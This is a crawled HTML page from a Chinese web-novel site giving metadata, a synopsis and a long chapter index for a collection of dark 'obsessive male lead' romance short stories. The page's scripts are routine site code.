

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://77books.com/book/13390/
body_size: 6110
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>病娇偏执疯批男主短篇合集(娘子)_病娇偏执疯批男主短篇合集全文免费阅读无弹窗_耽美_奇奇小说</title>
    <meta name="keywords" content="病娇偏执疯批男主短篇合集,2026病娇偏执疯批男主短篇合集最新章节,病娇偏执疯批男主短篇合集免费阅读,娘子著,连载">
    <meta name="description" content="病娇偏执疯批男主短篇合集,2026病娇偏执疯批男主短篇合集小说阅读,耽美类型小说,病娇偏执疯批男主短篇合集由作家娘子创作, 娘子已完成爱发电合集内容有：觊觎姐姐的变态弟弟X被家暴而绝望的丰满少妇姐姐你√意大利黑帮的中国养子X被掳走的贫民窟小白花你√【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子√
奇奇小说提供病娇偏执疯批男主短篇合集最新章节,病娇偏执疯批男主短篇合集最新更新章节,奇奇小说免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="病娇偏执疯批男主短篇合集(娘子)_病娇偏执疯批男主短篇合集全文免费阅读无弹窗_耽美_奇奇小说">
    <meta property="og:image" content="http://77books.com/images/13/13390/13390s.jpg">
    <meta property="og:description" content="病娇偏执疯批男主短篇合集,病娇偏执疯批男主短篇合集小说阅读,耽美类型小说,病娇偏执疯批男主短篇合集由作家娘子创作, 娘子已完成爱发电合集内容有：觊觎姐姐的变态弟弟X被家暴而绝望的丰满少妇姐姐你√意大利黑帮的中国养子X被掳走的贫民窟小白花你√【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子√
奇奇小说提供病娇偏执疯批男主短篇合集最新章节,病娇偏执疯批男主短篇合集最新更新章节,奇奇小说免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="娘子">
    <meta property="og:novel:author_link" content="http://77books.com/author/%E5%A8%98%E5%AD%90/">
    <meta property="og:novel:book_name" content="病娇偏执疯批男主短篇合集">
    <meta property="og:novel:read_url" content="http://77books.com/book/13390/">
    <meta property="og:novel:url" content="http://77books.com/book/13390/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-05-14 16:18:29">
    <meta property="og:novel:lastest_chapter_name" content="只想的懵懂Y蛇你X杀妻证道的温柔仙君6">
    <meta property="og:novel:lastest_chapter_url" content="http://77books.com/read/13390/2876204.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="奇奇小说" class="logo">奇奇小说</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="https://77books.com" title="奇奇小说">首页</a></li>
                <li><a href="/sort/1/1/">耽美</a></li>
                <li class="active">病娇偏执疯批男主短篇合集</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="病娇偏执疯批男主短篇合集" src="https://77books.com/images/13/13390/13390s.jpg" title="病娇偏执疯批男主短篇合集" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">病娇偏执疯批男主短篇合集</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E5%A8%98%E5%AD%90/" target="_blank" title="作者：娘子">娘子</a>
                        <span class="blue">29万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="病娇偏执疯批男主短篇合集" src="https://77books.com/images/13/13390/13390s.jpg" title="病娇偏执疯批男主短篇合集" width="80" height="120" /> 娘子已完成爱发电合集内容有：觊觎姐姐的变态弟弟X被家暴而绝望的丰满少妇姐姐你√意大利黑帮的中国养子X被掳走的贫民窟小白花你√【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子√
...<br />《病娇偏执疯批男主短篇合集》是娘子精心创作的耽美，奇奇小说实时更新病娇偏执疯批男主短篇合集最新章节并且提供无弹窗阅读，书友所发表的病娇偏执疯批男主短篇合集评论，并不代表奇奇小说赞同或者支持病娇偏执疯批男主短篇合集读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/read/13390/2876204.html" title="只想的懵懂Y蛇你X杀妻证道的温柔仙君6">只想的懵懂Y蛇你X杀妻证道的温柔仙君6</a></p>
                    <p class="booktime">更新时间：2024-05-14 16:18:29</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/read/13390/2255065.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('13390','病娇偏执疯批男主短篇合集')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《病娇偏执疯批男主短篇合集》最新章节</h2>
                                <dd><a href="/read/13390/2876204.html">只想的懵懂Y蛇你X杀妻证道的温柔仙君6</a></dd>
                                <dd><a href="/read/13390/2876203.html">只想的懵懂Y蛇你X杀妻证道的温柔仙君5</a></dd>
                                <dd><a href="/read/13390/2876202.html">只想的懵懂Y蛇你X杀妻证道的温柔仙君4</a></dd>
                                <dd><a href="/read/13390/2876201.html">只想的懵懂Y蛇你X杀妻证道的温柔仙君3</a></dd>
                                <dd><a href="/read/13390/2876200.html">只想的懵懂Y蛇你X杀妻证道的温柔仙君2</a></dd>
                                <dd><a href="/read/13390/2876199.html">只想的懵懂Y蛇你X杀妻证道的温柔仙君1</a></dd>
                                <dd><a href="/read/13390/2829530.html">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你12</a></dd>
                                <dd><a href="/read/13390/2829529.html">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你10</a></dd>
                                <dd><a href="/read/13390/2829528.html">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你9</a></dd>
                                <dd><a href="/read/13390/2829527.html">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你9</a></dd>
                                <dd><a href="/read/13390/2829526.html">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你8</a></dd>
                                <dd><a href="/read/13390/2829525.html">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你7</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《病娇偏执疯批男主短篇合集》全部章节目录</h2>
                                        <dd><a href="/read/13390/2255065.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客（1）">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客（1）</a></dd>
                                        <dd><a href="/read/13390/2255066.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客（2）">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客（2）</a></dd>
                                        <dd><a href="/read/13390/2255067.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客（3）">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客（3）</a></dd>
                                        <dd><a href="/read/13390/2255068.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(4)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(4)</a></dd>
                                        <dd><a href="/read/13390/2255069.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(5)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(5)</a></dd>
                                        <dd><a href="/read/13390/2255070.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(6)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(6)</a></dd>
                                        <dd><a href="/read/13390/2255071.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(7)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(7)</a></dd>
                                        <dd><a href="/read/13390/2255072.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(8)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(8)</a></dd>
                                        <dd><a href="/read/13390/2255073.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(9)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(9)</a></dd>
                                        <dd><a href="/read/13390/2255074.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(10)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(10)</a></dd>
                                        <dd><a href="/read/13390/2255075.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(11)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(11)</a></dd>
                                        <dd><a href="/read/13390/2255076.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(12)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(12)</a></dd>
                                        <dd><a href="/read/13390/2255077.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(13)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(13)</a></dd>
                                        <dd><a href="/read/13390/2255078.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(14)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(14)</a></dd>
                                        <dd><a href="/read/13390/2255079.html" title="病娇偏执疯批男主短篇合集 被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(15)">被塞冰冻草莓的小厨娘你×性冷淡的挑剔偏执食客(15)</a></dd>
                                        <dd><a href="/read/13390/2255080.html" title="病娇偏执疯批男主短篇合集 【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(1)">【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(1)</a></dd>
                                        <dd><a href="/read/13390/2255081.html" title="病娇偏执疯批男主短篇合集 【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(2)">【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(2)</a></dd>
                                        <dd><a href="/read/13390/2255082.html" title="病娇偏执疯批男主短篇合集 【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(3)">【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(3)</a></dd>
                                        <dd><a href="/read/13390/2255083.html" title="病娇偏执疯批男主短篇合集 【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(4)">【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(4)</a></dd>
                                        <dd><a href="/read/13390/2255084.html" title="病娇偏执疯批男主短篇合集 【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(5)">【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(5)</a></dd>
                                        <dd><a href="/read/13390/2255085.html" title="病娇偏执疯批男主短篇合集 【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(6)">【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(6)</a></dd>
                                        <dd><a href="/read/13390/2255086.html" title="病娇偏执疯批男主短篇合集 【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(7)">【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(7)</a></dd>
                                        <dd><a href="/read/13390/2255087.html" title="病娇偏执疯批男主短篇合集 【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(8)">【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(8)</a></dd>
                                        <dd><a href="/read/13390/2255088.html" title="病娇偏执疯批男主短篇合集 【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(9)">【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(9)</a></dd>
                                        <dd><a href="/read/13390/2255089.html" title="病娇偏执疯批男主短篇合集 【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(10)">【叔嫂】被买来冲喜的小村姑你X阴暗病态书生小叔子(10)</a></dd>
                                        <dd><a href="/read/13390/2255090.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（1）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（1）</a></dd>
                                        <dd><a href="/read/13390/2255091.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（2）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（2）</a></dd>
                                        <dd><a href="/read/13390/2255092.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（3）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（3）</a></dd>
                                        <dd><a href="/read/13390/2255093.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（4）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（4）</a></dd>
                                        <dd><a href="/read/13390/2255094.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（5）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（5）</a></dd>
                                        <dd><a href="/read/13390/2255095.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（6）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（6）</a></dd>
                                        <dd><a href="/read/13390/2255096.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（7）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（7）</a></dd>
                                        <dd><a href="/read/13390/2255097.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（8）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（8）</a></dd>
                                        <dd><a href="/read/13390/2255098.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（9）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（9）</a></dd>
                                        <dd><a href="/read/13390/2255099.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（10）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（10）</a></dd>
                                        <dd><a href="/read/13390/2255100.html" title="病娇偏执疯批男主短篇合集 被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（11）">被抛弃的相门嫡女你X疯批状元妹夫X腹黑未婚夫侯爷（11）</a></dd>
                                        <dd><a href="/read/13390/2255101.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷1">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷1</a></dd>
                                        <dd><a href="/read/13390/2255102.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷2">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷2</a></dd>
                                        <dd><a href="/read/13390/2255103.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷3">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷3</a></dd>
                                        <dd><a href="/read/13390/2255104.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷4">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷4</a></dd>
                                        <dd><a href="/read/13390/2255105.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷5">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷5</a></dd>
                                        <dd><a href="/read/13390/2255106.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷6">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷6</a></dd>
                                        <dd><a href="/read/13390/2255107.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷7">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷7</a></dd>
                                        <dd><a href="/read/13390/2255108.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷8">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷8</a></dd>
                                        <dd><a href="/read/13390/2255109.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷9">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷9</a></dd>
                                        <dd><a href="/read/13390/2255110.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷9">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷9</a></dd>
                                        <dd><a href="/read/13390/2255111.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷10">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷10</a></dd>
                                        <dd><a href="/read/13390/2255112.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷11">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷11</a></dd>
                                        <dd><a href="/read/13390/2255113.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷12">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷12</a></dd>
                                        <dd><a href="/read/13390/2255114.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷13">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷13</a></dd>
                                        <dd><a href="/read/13390/2255115.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷14">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷14</a></dd>
                                        <dd><a href="/read/13390/2255116.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷15">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷15</a></dd>
                                        <dd><a href="/read/13390/2255117.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷16">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷16</a></dd>
                                        <dd><a href="/read/13390/2255118.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷17">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷17</a></dd>
                                        <dd><a href="/read/13390/2255119.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷18">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷18</a></dd>
                                        <dd><a href="/read/13390/2255120.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷19">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷19</a></dd>
                                        <dd><a href="/read/13390/2255121.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷20">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷20</a></dd>
                                        <dd><a href="/read/13390/2255122.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷21">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷21</a></dd>
                                        <dd><a href="/read/13390/2255123.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷22">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷22</a></dd>
                                        <dd><a href="/read/13390/2255124.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷23">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷23</a></dd>
                                        <dd><a href="/read/13390/2255125.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷24">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷24</a></dd>
                                        <dd><a href="/read/13390/2255126.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷25">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷25</a></dd>
                                        <dd><a href="/read/13390/2255127.html" title="病娇偏执疯批男主短篇合集 【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷25">【民国】乡下来的胆小姨太太X薄情自私的黑帮少爷25</a></dd>
                                        <dd><a href="/read/13390/2255128.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底1">【民国】放荡的妩媚情妇你X动真感情的少年卧底1</a></dd>
                                        <dd><a href="/read/13390/2255129.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底2">【民国】放荡的妩媚情妇你X动真感情的少年卧底2</a></dd>
                                        <dd><a href="/read/13390/2255130.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底3">【民国】放荡的妩媚情妇你X动真感情的少年卧底3</a></dd>
                                        <dd><a href="/read/13390/2255131.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底4">【民国】放荡的妩媚情妇你X动真感情的少年卧底4</a></dd>
                                        <dd><a href="/read/13390/2255132.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底5">【民国】放荡的妩媚情妇你X动真感情的少年卧底5</a></dd>
                                        <dd><a href="/read/13390/2255133.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底6">【民国】放荡的妩媚情妇你X动真感情的少年卧底6</a></dd>
                                        <dd><a href="/read/13390/2255134.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底7">【民国】放荡的妩媚情妇你X动真感情的少年卧底7</a></dd>
                                        <dd><a href="/read/13390/2255135.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底8">【民国】放荡的妩媚情妇你X动真感情的少年卧底8</a></dd>
                                        <dd><a href="/read/13390/2255136.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底9">【民国】放荡的妩媚情妇你X动真感情的少年卧底9</a></dd>
                                        <dd><a href="/read/13390/2255137.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底9">【民国】放荡的妩媚情妇你X动真感情的少年卧底9</a></dd>
                                        <dd><a href="/read/13390/2255138.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底10">【民国】放荡的妩媚情妇你X动真感情的少年卧底10</a></dd>
                                        <dd><a href="/read/13390/2255139.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底11">【民国】放荡的妩媚情妇你X动真感情的少年卧底11</a></dd>
                                        <dd><a href="/read/13390/2255140.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底12">【民国】放荡的妩媚情妇你X动真感情的少年卧底12</a></dd>
                                        <dd><a href="/read/13390/2255141.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底13">【民国】放荡的妩媚情妇你X动真感情的少年卧底13</a></dd>
                                        <dd><a href="/read/13390/2255142.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底14">【民国】放荡的妩媚情妇你X动真感情的少年卧底14</a></dd>
                                        <dd><a href="/read/13390/2255143.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底15">【民国】放荡的妩媚情妇你X动真感情的少年卧底15</a></dd>
                                        <dd><a href="/read/13390/2255144.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底16">【民国】放荡的妩媚情妇你X动真感情的少年卧底16</a></dd>
                                        <dd><a href="/read/13390/2255145.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底16">【民国】放荡的妩媚情妇你X动真感情的少年卧底16</a></dd>
                                        <dd><a href="/read/13390/2255146.html" title="病娇偏执疯批男主短篇合集 【民国】放荡的妩媚情妇你X动真感情的少年卧底17">【民国】放荡的妩媚情妇你X动真感情的少年卧底17</a></dd>
                                        <dd><a href="/read/13390/2263886.html" title="病娇偏执疯批男主短篇合集 蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你1">蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你1</a></dd>
                                        <dd><a href="/read/13390/2263887.html" title="病娇偏执疯批男主短篇合集 蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你2">蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你2</a></dd>
                                        <dd><a href="/read/13390/2282887.html" title="病娇偏执疯批男主短篇合集 蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你3">蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你3</a></dd>
                                        <dd><a href="/read/13390/2282888.html" title="病娇偏执疯批男主短篇合集 蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你4">蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你4</a></dd>
